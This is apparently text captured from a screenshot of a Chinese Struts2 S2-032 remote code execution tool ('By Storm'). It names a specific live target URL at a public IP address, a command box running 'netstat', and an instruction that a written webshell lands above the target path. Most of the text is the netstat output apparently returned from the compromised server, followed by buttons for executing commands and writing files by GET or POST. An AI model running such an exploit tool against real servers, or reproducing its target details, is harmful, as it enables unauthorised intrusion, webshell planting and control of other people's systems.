 Struts2 s2-032远程代码执行 By Storm www.7kb.org
链接: http://1.202.165.69:7007/clqprt/LoginAction.action
命令 : netstat 文件名:
文件内容请写在 ↓ 写入后shell在链接上一级目录
Active Internet connections (w/o servers)
Proto Recv-Q Send-Q Local Address Foreign Address State
tcp 0 0 9.1.128.32:disclose 9.1.5.20:nfs ESTABLISHED
tcp 1 0 [UNKNOWN]:49726 [UNKNOWN]:afs3-callback CLOSE_WAIT
tcp 1 0 [UNKNOWN]:49725 [UNKNOWN]:afs3-callback CLOSE_WAIT
tcp 0 0 [UNKNOWN]:talon-disc [UNKNOWN]:42513 TIME_WAIT
tcp 0 0 [UNKNOWN]:dpserveadmin [UNKNOWN]:11068 TIME_WAIT
tcp 1 0 [UNKNOWN]:56020 [UNKNOWN]:afs3-callback CLOSE_WAIT
tcp 1 0 [UNKNOWN]:56021 [UNKNOWN]:afs3-callback CLOSE_WAIT
tcp 0 0 [UNKNOWN]:talon-disc [UNKNOWN]:53123 TIME_WAIT
tcp 0 0 [UNKNOWN]:afs3-callback [UNKNOWN]:42296 ESTABLISHED
tcp 0 0 [UNKNOWN]:talon-disc [UNKNOWN]:53127 TIME_WAIT
tcp 1 0 [UNKNOWN]:58326 [UNKNOWN]:afs3-callback CLOSE_WAIT
tcp 1 0 [UNKNOWN]:58325 [UNKNOWN]:afs3-callback CLOSE_WAIT
tcp 1 0 [UNKNOWN]:58334 [UNKNOWN]:afs3-callback CLOSE_WAIT
tcp 0 0 [UNKNOWN]:afs3-callback [UNKNOWN]:42294 ESTABLISHED
tcp 0 0 [UNKNOWN]:talon-disc [UNKNOWN]:10803 TIME_WAIT
tcp 0 0 [UNKNOWN]:talon-disc [UNKNOWN]:46315 FIN_WAIT2
tcp 0 0 [UNKNOWN]:talon-disc [UNKNOWN]:46319 FIN_WAIT2
tcp 0 0 [UNKNOWN]:dpserveadmin [UNKNOWN]:ft-role FIN_WAIT2
tcp 0 0 [UNKNOWN]:talon-disc [UNKNOWN]:54831 TIME_WAIT
tcp 0 0 [UNKNOWN]:afs3-callback [UNKNOWN]:49534 TIME_WAIT
tcp 1 0 [UNKNOWN]:42465 [UNKNOWN]:afs3-callback CLOSE_WAIT
tcp 1 0 [UNKNOWN]:42464 [UNKNOWN]:afs3-callback CLOSE_WAIT
tcp 1 0 [UNKNOWN]:42417 [UNKNOWN]:afs3-callback CLOSE_WAIT
tcp 1 0 [UNKNOWN]:42418 [UNKNOWN]:afs3-callback CLOSE_WAIT
tcp 0 0 [UNKNOWN]:6001 [UNKNOWN]:32901 ESTABLISHED
tcp 0 0 [UNKNOWN]:talon-disc [UNKNOWN]:54687 TIME_WAIT
tcp 1 0 [UNKNOWN]:49944 [UNKNOWN]:talon-disc CLOSE_WAIT
tcp 0 0 [UNKNOWN]:dpserveadmin [UNKNOWN]:49025 TIME_WAIT
tcp 0 0 [UNKNOWN]:dpserveadmin [UNKNOWN]:56360 ESTABLISHED
tcp 0 0 [UNKNOWN]:51731 [UNKNOWN]:talon-disc ESTABLISHED
tcp 0 0 [UNKNOWN]:talon-disc [UNKNOWN]:54763 TIME_WAIT
tcp 0 0 [UNKNOWN]:talon-disc [UNKNOWN]:54689 ESTABLISHED
tcp 0 0 [UNKNOWN]:talon-disc [UNKNOWN]:52731 TIME_WAIT
tcp 0 0 [UNKNOWN]:talon-disc [UNKNOWN]:50059 TIME_WAIT
tcp 0 0 [UNKNOWN]:talon-disc [UNKNOWN]:50055 TIME_WAIT
tcp 0 0 [UNKNOWN]:talon-disc [UNKNOWN]:50053 TIME_WAIT
POST提交 执行命令 GET提交 执行命令 POST写文件 GET写文件
www.wooyun.org